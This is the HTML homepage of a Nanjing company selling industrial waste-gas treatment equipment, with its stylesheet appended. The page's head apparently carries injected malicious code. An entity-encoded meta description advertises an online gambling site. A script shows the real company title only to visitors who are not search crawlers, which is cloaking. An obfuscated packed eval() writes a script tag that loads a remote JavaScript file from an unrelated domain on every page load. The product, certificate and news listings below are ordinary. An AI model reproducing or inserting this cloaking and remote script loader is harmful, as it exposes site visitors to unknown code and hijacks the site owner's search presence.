<meta name="description" content="&#65;&#67;&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#77;&#73;&#76;&#65;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#31616;&#31216;&#9989;&#31859;&#20848;&#20307;&#32946;&#9989;&#9917;&#65039;&#12302;&#22823;&#99;&#25512;&#33616;&#12303;&#9917;&#65039;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#65;&#67;&#31859;&#20848;&#20307;&#32946;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#31859;&#20848;&#20307;&#32946;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#23448;&#32593;&#44;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#44;&#97;&#99;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#44;&#31859;&#20848;&#20307;&#32946;&#97;&#112;&#112;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#44;&#20840;&#29699;&#26368;&#23433;&#20840;&#44;&#26368;&#20449;&#35465;&#44;&#26368;&#20844;&#24179;&#30340;&#24179;&#21488;&#36816;&#33829;&#21830;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="江苏齐清环境科技有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>

<link href="/tpl/templets/ssm/css/style.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/tpl/templets/ssm/js/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="/tpl/templets/ssm/js/js.js"></script>



</head>



<body>











<div class="top">
    <div class="topc">
       <div class="topcl"><a href="http://www.fqzl.com/"><img src="/data/attachment/201901/09/459bc5d2bcd67318.jpg" /></a></div>
       <div class="topcr">
           <!--nav-->
                <div id="menu">
                  <ul id="nav">
                   
                    
                    
                    <li class="mainlevel" id="mainlevel_02"><a href="http://www.fqzl.com/">网站首页<p>HOME</p></a></li> 
                    
                       
                  
                                <li class="mainlevel" style="background:ABOUT US">
                    <a href="index.php?c=about&amp;a=detail&amp;id=4">走进齐清<p>ABOUT US</p></a>

					                    <ul class="sub_nav_01 ABOUT US">
                    	    
                           <li><a href="/index.php?c=about&a=detail&id=4">公司简介</a></li>
                            
                           <li><a href="index.php?c=photo&amp;cid=33">齐清团队</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:service">
                    <a href="/index.php?c=about&amp;a=detail&amp;id=6">服务内容<p>service</p></a>

					                    <ul class="sub_nav_01 service">
                    	    
                           <li><a href="/index.php?c=about&a=detail&id=6">设计咨询</a></li>
                            
                           <li><a href="/index.php?c=about&a=detail&id=5">工程总承包</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:classic case">
                    <a href="/index.php?c=photo&cid=4">典型案例<p>classic case</p></a>

					                    <ul class="sub_nav_01 classic case">
                    	    
                           <li><a href="/index.php?c=photo&cid=12">工程总承包部分案例</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:product">
                    <a href="/index.php?c=product&cid=5">产品中心<p>product</p></a>

					                    <ul class="sub_nav_01 product">
                    	    
                           <li><a href="/index.php?c=product&cid=26">蓄热式热力氧化炉</a></li>
                            
                           <li><a href="/index.php?c=product&cid=25">活性炭吸附回收装置</a></li>
                            
                           <li><a href="/index.php?c=product&cid=24">沸石浓缩转轮</a></li>
                            
                           <li><a href="/index.php?c=product&cid=34">树脂吸附床</a></li>
                            
                           <li><a href="/index.php?c=product&cid=27">预处理设备</a></li>
                            
                           <li><a href="/index.php?c=product&cid=13">废气管道</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:Honor">
                    <a href="index.php?c=article&amp;cid=14">资质荣誉<p>Honor</p></a>

					                    <ul class="sub_nav_01 Honor">
                    	    
                           <li><a href="/index.php?c=article&cid=14">资质荣誉</a></li>
                            
                           <li><a href="/index.php?c=article&cid=36">专利证书</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:news">
                    <a href="/index.php?c=article&cid=7">新闻资讯<p>news</p></a>

					                    <ul class="sub_nav_01 news">
                    	    
                           <li><a href="/index.php?c=article&cid=15">企业新闻</a></li>
                            
                           <li><a href="/index.php?c=article&cid=16">行业动态</a></li>
                            
                    </ul>
					  

                </li>
				                <li class="mainlevel" style="background:contact us">
                    <a href="index.php?c=about&amp;a=detail&amp;id=7">联系我们<p>contact us</p></a>

					                    <ul class="sub_nav_01 contact us">
                    	    
                           <li><a href="/index.php?c=about&a=detail&id=7">联系方式</a></li>
                            
                    </ul>
					  

                </li>
				
                    
                    
                  </ul>
          </div>
            <!--nav-->
       </div>
    </div>
</div>













<div id="banner">



<div class="fullSlide">

  <div class="bd">

    <ul>

	

		

	
     <li _src="url(/data/attachment/201903/03/f45cf03f8f93aaf3.jpg)"></li>

	
	
    </ul>

  </div>

  <div class="hd">

    <ul>

    </ul>

  </div>

  </div>

<script type="text/javascript">

jQuery(".fullSlide").hover(function() {

    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)

},

function() {

    jQuery(this).find(".prev,.next").fadeOut()

});

jQuery(".fullSlide").slide({

    titCell: ".hd ul",

    mainCell: ".bd ul",

    effect: "fold",

    autoPlay: true,

    autoPage: true,

    trigger: "click",

    startFun: function(i) {

        var curLi = jQuery(".fullSlide .bd li").eq(i);

        if ( !! curLi.attr("_src")) {

            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")

        }

    }

});

</script>

<div style="text-align:center;clear:both">

</div>

</div>





















<div class="co1">

    <div class="co1l">

        <div class="co1l1">企业废气治理解决方案供应商</div>

        <div class="co1l2">企业有机废气、恶臭污染治理与研究</div>

        <div class="co1l3"></div>

      <div class="co1l4">

       江苏齐清环境科技有限公司坐落于有“六朝古都”之美誉的南京市栖霞区金港科创园二期7栋6楼，专业从事废气治理技术研发、技术服务、技术咨询、施工总承包。 <br />
2016年4月，为积极响应国务院关于高校、科研院所等.....&gt;&gt;<span style="color:#009900;"><a href="/index.php?c=about&a=detail&id=4" target="_blank"><span style="color:#009900;">点击查看更多</span></a></span><br />
<img src="/data/attachment/image/20251223/20251223110359_96695.jpg" alt="" />

        </div>

    </div>

    <div class="co1r"><img src="/data/attachment/image/20190221/20190221163421_17583.jpg" alt="" /></div>

</div>





    

    

<div class="co2">



    <div id="lh50"></div>

    <div id="bt1"><h2>服务内容</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

    <div id="lh20"></div>

    

    

    <div class="co2c">

       <ul>

          <li style="background:url(/tpl/templets/ssm/images/a_12.jpg) center center; background-size:cover;"><div class="sanjiao1"></div></li>

          

          <li>

            <h2>工程总承包</h2>

            <p>环保产品、环保设备研发、加工、销售；环保工程、生态工程勘察设计、施工与总承包</p>

            <div class="lmr"><a href="index.php?c=about&a=detail&id=5">了解更多</a></div>

          </li>

          

          <li>

            <h2>设计咨询</h2>

            <p>企业废气治理“一厂一策”方案设计；园区废气综合整治方案设计</p>

            <div class="lmr"><a href="index.php?c=about&a=detail&id=6">了解更多</a></div>

          </li>

          

          <li style="background:url(/tpl/templets/ssm/images/a_15.jpg) center center; background-size:cover;"><div class="sanjiao2"></div></li>

          

       </ul>

    </div>



</div>

    

    

    

    

    

    

    

<div id="lh50"></div>

<div id="bt"><h2>典型案例</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

<div id="lh20"></div>

    

    

    

    

    

    

<div id="cont3">

     
		    
		    <a href="/index.php?c=photo&cid=12">工程总承包部分案例</a>

		    
  <div id="clear"></div>

</div>













<div id="cont4">





  <ul>







<li><a href="/index.php?c=photo&a=detail&id=46" target="_blank"><img src="/data/attachment/201903/15/d22b726d897061a0.jpg" alt="蓄热式氧化炉（RTO炉）"/><p>蓄热式氧化炉（RTO炉）</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=45" target="_blank"><img src="/data/attachment/201903/15/bf2dc13895324e36.jpg" alt="活性炭纤维吸附-回收装置"/><p>活性炭纤维吸附-回收装置</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=44" target="_blank"><img src="/data/attachment/201903/15/36b6c0a0db3135ab.jpg" alt="蓄热式氧化炉（RTO炉）"/><p>蓄热式氧化炉（RTO炉）</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=43" target="_blank"><img src="/data/attachment/201903/15/efb9e19dd2d43189.jpg" alt="旋转式RTO炉"/><p>旋转式RTO炉</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=42" target="_blank"><img src="/data/attachment/201903/15/3a1b0c01abcbc79e.jpg" alt="活性炭吸附+活性炭纤维吸附装置"/><p>活性炭吸附+活性炭纤维吸附装置</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=41" target="_blank"><img src="/data/attachment/201903/15/4f36baa817bbc99c.jpg" alt="吸附催化氧化一体装置"/><p>吸附催化氧化一体装置</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=40" target="_blank"><img src="/data/attachment/201903/15/d07db865483dc0cc.jpg" alt="蓄热式氧化炉（RTO炉）"/><p>蓄热式氧化炉（RTO炉）</p></a></li>


<li><a href="/index.php?c=photo&a=detail&id=39" target="_blank"><img src="/data/attachment/201903/15/0341b5072c7cafe3.jpg" alt="活性炭纤维吸附-脱附装置"/><p>活性炭纤维吸附-脱附装置</p></a></li>




     

  </ul>



<div id="clear"></div>

</div>



<!--

<div id="cont4mr"><a href="#">查看更多</a></div>  

-->

















<div class="co5">







<div id="lh50"></div>

<div id="bt"><h2>齐清资质</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

<div id="lh20"></div>









<!--下面是向左滚动代码-->

 <div id="acolee_left" style="overflow:hidden;width:1200px; margin:0 auto; padding-top:0px;">

   <table cellpadding="0" cellspacing="0" border="0">

     <tr>

       <td id="acolee_left1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">

           <tr align="center">

           







		   
			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/34566b021bd1c98c.jpg" alt="发明专利证书"/></a></div><div class="psf"><a href="#" target="_blank">发明专利证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202306/12/b0eb8f981e89f74e.png" alt="环境工程(大气污染防治工程)专项乙级"/></a></div><div class="psf"><a href="#" target="_blank">环境工程(大气污染防治工程)专项乙级</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/f1c1a24b1717a15d.jpg" alt="AAA级信用等级证书"/></a></div><div class="psf"><a href="#" target="_blank">AAA级信用等级证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/1ed8da4ffd6d77fd.jpg" alt="质量管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">质量管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/860e0e78d5c88782.jpg" alt="环境管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">环境管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/08d68d67fc378a0b.jpg" alt="职业健康安全管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">职业健康安全管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/3a5c68183311ff70.jpg" alt="药科大学产学研合作中心"/></a></div><div class="psf"><a href="#" target="_blank">药科大学产学研合作中心</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/11a1d0a176a9c97c.jpg" alt="南京师范大学环境学院人才实习培养基地"/></a></div><div class="psf"><a href="#" target="_blank">南京师范大学环境学院人才实习培养基地</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/56b245a56db222a4.jpg" alt="3A资信等级证书"/></a></div><div class="psf"><a href="#" target="_blank">3A资信等级证书</a></div></div></td>

			


			
			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/34566b021bd1c98c.jpg" alt="发明专利证书"/></a></div><div class="psf"><a href="#" target="_blank">发明专利证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202306/12/b0eb8f981e89f74e.png" alt="环境工程(大气污染防治工程)专项乙级"/></a></div><div class="psf"><a href="#" target="_blank">环境工程(大气污染防治工程)专项乙级</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/f1c1a24b1717a15d.jpg" alt="AAA级信用等级证书"/></a></div><div class="psf"><a href="#" target="_blank">AAA级信用等级证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/1ed8da4ffd6d77fd.jpg" alt="质量管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">质量管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/860e0e78d5c88782.jpg" alt="环境管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">环境管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/08d68d67fc378a0b.jpg" alt="职业健康安全管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">职业健康安全管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/3a5c68183311ff70.jpg" alt="药科大学产学研合作中心"/></a></div><div class="psf"><a href="#" target="_blank">药科大学产学研合作中心</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/11a1d0a176a9c97c.jpg" alt="南京师范大学环境学院人才实习培养基地"/></a></div><div class="psf"><a href="#" target="_blank">南京师范大学环境学院人才实习培养基地</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/56b245a56db222a4.jpg" alt="3A资信等级证书"/></a></div><div class="psf"><a href="#" target="_blank">3A资信等级证书</a></div></div></td>

			


			
			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/34566b021bd1c98c.jpg" alt="发明专利证书"/></a></div><div class="psf"><a href="#" target="_blank">发明专利证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202306/12/b0eb8f981e89f74e.png" alt="环境工程(大气污染防治工程)专项乙级"/></a></div><div class="psf"><a href="#" target="_blank">环境工程(大气污染防治工程)专项乙级</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/f1c1a24b1717a15d.jpg" alt="AAA级信用等级证书"/></a></div><div class="psf"><a href="#" target="_blank">AAA级信用等级证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/1ed8da4ffd6d77fd.jpg" alt="质量管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">质量管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/860e0e78d5c88782.jpg" alt="环境管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">环境管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/202206/27/08d68d67fc378a0b.jpg" alt="职业健康安全管理体系认证证书"/></a></div><div class="psf"><a href="#" target="_blank">职业健康安全管理体系认证证书</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/3a5c68183311ff70.jpg" alt="药科大学产学研合作中心"/></a></div><div class="psf"><a href="#" target="_blank">药科大学产学研合作中心</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/11a1d0a176a9c97c.jpg" alt="南京师范大学环境学院人才实习培养基地"/></a></div><div class="psf"><a href="#" target="_blank">南京师范大学环境学院人才实习培养基地</a></div></div></td>

			
			<td id="pp1"><div id="ps1"><div class="pse"><a href="#" target="_blank"><img src="/data/attachment/201902/18/56b245a56db222a4.jpg" alt="3A资信等级证书"/></a></div><div class="psf"><a href="#" target="_blank">3A资信等级证书</a></div></div></td>

			




            



   

            

            

           </tr>

       </table></td>

       <td id="acolee_left2" valign="top"></td>

     </tr>

   </table>

 </div>

 <script>

//使用div时，请保证acolee_left2与acolee_left1是在同一行上.

var speed=20//速度数值越大速度越慢

var acolee_left2=document.getElementById("acolee_left2");

var acolee_left1=document.getElementById("acolee_left1");

var acolee_left=document.getElementById("acolee_left");

acolee_left2.innerHTML=acolee_left1.innerHTML

function Marquee3(){

if(acolee_left2.offsetWidth-acolee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度

acolee_left.scrollLeft-=acolee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度

else{

acolee_left.scrollLeft++

}

}

var MyMar3=setInterval(Marquee3,speed)

acolee_left.onmouseover=function() {clearInterval(MyMar3)}

acolee_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}

</script>



<!--向左滚动代码结束--> 



<div class="co5mr"><a href="index.php?c=article&cid=14">查看更多</a></div>



</div>





   













<div id="lh50"></div>

<div id="bt"><h2>新闻资讯</h2>	专业从事废气治理技术研发、技术服务、技术咨询、施工总承包</div>

<div id="lh20"></div>









<script type="text/javascript" src="/tpl/templets/ssm/js/new.js"></script>





<div class="cont41">

<div class="cont41a">

  <div class="newl">

  

  <!--新闻滚动-->

					 <div id="myFocus" class="mF_expo2010">

							<div class="loading"><span>Please Wait...</span></div><!--载入画面-->

							<ul class="pic"><!--内容列表-->

								
						        
								<li><a href="/index.php?c=article&a=detail&id=79" target="_blank"><img src="/data/attachment/202304/25/9c8e48610c857824.png" alt="我公司与南京财经大学举行战略合作签约仪式"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=7" target="_blank"><img src="/data/attachment/201901/27/36278ab41a42a6e8.jpg" alt="有毒有害气体分为可燃气体与有毒气体两大类"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=5" target="_blank"><img src="/data/attachment/201901/28/a2bc247e6ed5a834.jpg" alt="工业废气处理设备可以处理哪些废气"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=4" target="_blank"><img src="/data/attachment/201901/28/ce061c56ab50baed.jpg" alt="含酸废水回收工艺"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=3" target="_blank"><img src="/data/attachment/201901/28/708a840fb69b61f7.jpg" alt="选择废水处理系统"/></a></li>

								
								<li><a href="/index.php?c=article&a=detail&id=2" target="_blank"><img src="/data/attachment/201901/28/e208744edacf304c.jpg" alt="酸碱废水处理中和方法"/></a></li>

								
							</ul>

			  </div>

			<!--新闻滚动-->

  

  </div>

 <div class="c4_new_list">

  <div class="newr">



			  <ul>

				   
				  
				  <li><a href="/index.php?c=article&a=detail&id=79" target="_blank"><span>2023-04-25</span>我公司与南京财经大学举行战略合作签约仪式</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=64" target="_blank"><span>2021-08-04</span>2021年江苏省研究生工作站申报公示</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=43" target="_blank"><span>2020-08-11</span>2020年江苏省研究生工作站申报公示</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=42" target="_blank"><span>2019-05-30</span>江苏：化工整治，务必遵循 “严” “准” “实”</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=41" target="_blank"><span>2019-04-19</span>浅谈废气治理的意义</a></li>

				  
				  <li><a href="/index.php?c=article&a=detail&id=40" target="_blank"><span>2019-04-12</span>不同情况废气处理注意事项</a></li>

				  
			  </ul>  

  </div>

  </div>

</div>

</div>





<div id="lh50"></div>








 <div id="footer">
    <div id="footerc">
	    <div id="footercl">
		    <ul>

			<li>
            <h2>服务内容</h2>
					    		    <a href="/index.php?c=about&a=detail&id=6">设计咨询</a><br />
		    		    <a href="/index.php?c=about&a=detail&id=5">工程总承包</a><br />
		    			</li>
			

			
			<li>
            <h2>走进齐清</h2>
					    		    <a href="/index.php?c=about&a=detail&id=4">公司简介</a><br />
		    		    <a href="index.php?c=photo&amp;cid=33">齐清团队</a><br />
		    			</li>
            
            <li>
            <h2>新闻资讯</h2>
					    		    <a href="/index.php?c=article&cid=15">企业新闻</a><br />
		    		    <a href="/index.php?c=article&cid=16">行业动态</a><br />
		    			</li>
            
            
            <li>
            <h2>典型案例</h2>
					    		    <a href="/index.php?c=photo&cid=12">工程总承包部分案例</a><br />
		    			</li>
            
            
            <li class="clt1">
            <h2>联系我们</h2>
				电话：025-86522929<br />
Q Q：1811812929<br />
邮箱：jsfqzl@163.com<br />
地址：南京市栖霞区金港科创园二期4栋6楼<br />
			</li>
            
			


            <li class="clt">

             	<p>
	<img src="/data/attachment/image/20190109/20190109000906_38627.jpg" alt="" /> 
</p>
<p>
	微信扫一扫加微信
</p>

            </li>
            
            
			</ul>
            
	  </div>



	</div>
</div>

<div id="footert">
Copyright &copy; 2025 江苏齐清环境科技有限公司 版权所有  备案号：<a href="https://beian.miit.gov.cn/" target="_blank"><span style="color:#CCCCCC;font-family:" background-color:#ffffff;"=""><span style="color:#CCCCCC;font-family:" background-color:#ffffff;"="">苏ICP备19059529号</span></span><span style="color:#CCCCCC;">&nbsp;</span></a> &nbsp;技术支持：<a href="http://www.njyuze.com" target="_blank"><span style="color:#CCCCCC;">雨泽网络</span></a> 
<div id="clear"></div>

</div>


 




<div id="backToTop">
	<a href="javascript:;" onfocus="this.blur();" class="backToTop_a png"></a>
</div>









</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.fqzl.com/tpl/templets/ssm/css/style.css
body_size: 6827
content:
@charset "utf-8";
* {margin:0; padding:0; list-style:none; }
html{_background:url(about:blank);background-attachment:fixed;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,
button,input,textarea,th,td{margin:0;padding:0;}
body{ background:#fff; color:#333; font-size:12px; font-family: '微软雅黑', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, 'Tahoma'; margin:0 auto; padding:0; line-height:25px;}
ul,li{list-style:none;}
input,textarea,button,select{font-size:12px; outline:none; resize:none; color:#555; font-family: '微软雅黑', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, 'Tahoma';}
button{cursor: pointer;}
table{border-collapse:collapse;border-spacing:0;}
.clear {clear:both; height:0; font-size:0; line-height:0; overflow:hidden;}

a{color:#4a4a4a; text-decoration:none;-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;transition:color 0.3s ease-out;}
a:hover{color:#ff9b43; text-decoration:none;}
img{border:none;}
#clear{width:100%; height:0px; clear:both;}
h2{ font-size:28px; font-weight:blod; line-height:30px;}
h4{ font-size:14px; font-weight:blod; line-height:30px;}
p{line-height:25px;}


.se1{color:#f15a2e;}.se2{color:#006db1}
.left{float:left;}.right{float:right;}
.line35{line-height:35px;}.line40{line-height:40px;}.line50{line-height:50px;}.line60{line-height:60px;}.line70{line-height:70px;}
.s12{font-size:12px;}.s14{font-size:14px;}.s16{font-size:16px;}.s18{font-size:18px;}.s20{font-size:20px;}.s22{font-size:22px;}.s24{font-size:24px;}.s26{font-size:26px;}.s28{font-size:28px;}.s30{font-size:30px;}.s32{font-size:32px;}.s34{font-size:34px;}.s36{font-size:36px;}.s38{font-size:38px;}.s40{font-size:40px;}



#lh10{width:100%; height:10px;}
#lh20{width:100%; height:20px;}
#lh30{width:100%; height:30px;}
#lh40{width:100%; height:40px;}
#lh50{width:100%; height:50px;}


::selection {background:#23693a; color:#fff;}
::-moz-selection {background:#23693a; color:#fff;}
::-webkit-selection {background:#23693a; color:#fff;}






.top{width:100%; height:88px; margin:0 auto; background:#fff; border-top:#019130 12px solid;}
.topc{width:1200px; height:88px; margin:0 auto;}
.topcl{width:300px; height:88px; float:left;}
.topcr{width:881px; height:88px; float:right;}





.ss1{width:195px; height:34px; margin:0; padding:0; background:url(../images/ss1_03.jpg); border:none; text-indent:15px; font-size:14px; color:#777;}






#menu_wp{width:100%; height:88px; }
/*menu*/
#menu { display:block; width:880px; margin:0 auto; height:88px; border-left:#eee 1px solid;}
#nav {display:block;}
#nav .mainlevel {float:left; text-align:center; display:block; position:relative; z-index:999999}
#nav .mainlevel a{ text-decoration:none; width:110px; text-align:center; line-height:25px; color:#666; height:88px; box-sizing:border-box; padding-top:25px; display:block; font-size:16px; -webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; z-index:99999; background:#fff url(../images/1px.jpg) right center repeat-y;}
#nav .mainlevel p{color:#bbb; font-size:12px; line-height:20px; text-transform:uppercase; font-family:Arial, Helvetica, sans-serif;}
#nav .mainlevel a:hover {color:#fff; text-decoration:none; background:#019130 url(../images/1px1.jpg) right center repeat-y; z-index:999}
#nav .mainlevel a:hover p{color:#fff;}

#nav .mainlevel ul {position:absolute; display:none; margin-left:-50px; padding-top:4px; padding-bottom:15px; z-index:99; background:#fff; padding:10px 20px 30px 20px; border-top:#eee 1px solid;}
#nav .mainlevel li {background:#fff; padding-top:5px;}
#nav .mainlevel li a {padding:0px; width:174px; color:#666; background-image:none; background-color:#fff; border-bottom:#e2e2e2 1px dotted; font-size:14px; line-height:32px; height:32px; display:block; _padding-bottom:2px;/*IE6 only*/-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-outs;transition:all 0.3s ease-out;}
#nav .mainlevel li a:hover {color:#fff; text-decoration:none; background:#ff9b43; border:none; border-bottom:#ff9b43 1px dotted;}






#ssw{width:1200px; height:0px; margin:0 auto; position:relative;}
#ssw1{width:430px; height:60px; position:absolute; top:450px; right:0px; z-index:888;}



#banner{width:100%; height:500px; margin:0 auto;}
.fullSlide {width:100%;position:relative;height:500px; margin:0 auto;background:#fff;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100% !important;}
.fullSlide .bd li {width:100% !important;height:500px;overflow:hidden;text-align:center; float:left; background-position:center; background-repeat:no-repeat;}
.fullSlide .bd li a {width:100%; display:block;height:500px;}
.fullSlide .hd {width:100%;position:absolute;z-index:1;bottom:10px;left:0;height:30px; padding-top:2px; line-height:30px; background:url(../images/bb2.png);}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:20px;height:20px;margin:1px; margin-top:8px; margin-left:0px; margin-right:0px;overflow:hidden; background-image:url(../images/ber1.png);line-height:999px;}
.fullSlide .hd ul .on { background-image:url(../images/ber2.png);}
.fullSlide .prev,.fullSlide .next {display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next {left:auto;right:15%;background-position:-6px -137px;}























#bt{width:100%; height:80px; margin:0 auto; text-align:center; font-size:14px; color:#888; line-height:30px;}
#bt h2{color:#444; font-size:34px; line-height:50px;}

#bt1{width:100%; height:80px; margin:0 auto; text-align:center; font-size:14px; color:#ecf3ef; line-height:30px;}
#bt1 h2{color:#fff; font-size:34px; line-height:50px;}










.co1{width:1200px; height:390px; margin:0 auto; padding:70px 0px 40px 0px;}
